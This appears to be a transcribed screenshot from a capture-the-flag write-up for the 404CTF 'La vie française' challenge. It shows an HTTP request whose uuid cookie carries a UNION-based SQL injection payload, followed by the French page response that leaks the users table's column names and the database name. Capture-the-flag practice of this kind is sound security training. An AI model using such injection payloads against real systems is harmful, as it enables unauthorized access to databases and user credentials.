 GET /account HTTP/2
Host: la-vie-francaise.challenges.404ctf.fr
Cookie: uuid=' UNION select GROUP_CONCAT(COLUMN_NAME),TABLE_SCHEMA,3 from
INFORMATION_SCHEMA.COLUMNS where table_name='users'-- -
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
29 <title>
La vie française | Compte
</title>
30
31 </head>
32 <body>
33
34 <div class="head">
35 <div class="headerobjectswrapper">
36 <div class="weatherforcastbox">
37 <span style="font-style: italic">
<a href="/">
Retour au journal
</a>
</span>
38 </div>
39 <header>
La Vie Française
</header>
40 <div class="subhead">
Votre compte
</div>
41 </div>
42
43 <div class="content">
44 <div class="columns">
45 <div class="column" style="width: 100%">
46 <div class="head">
47 <span class="headline hl3">
Espace personnel
</span>
48 </div>
49 <h3>
Bienvenue
id,username,password,uuid,description,status,USER,CURRENT_CONNECTIONS,TOTAL_CON
NECTIONS !
</h3>
50 <p>
51 Cette page est en pleine rénovation. Elle sera bien plus belle dans
52 peu de temps !
53 </p>
54 <p>
</p>
55 <p>
</p>
56 <p>
usersdb
</p>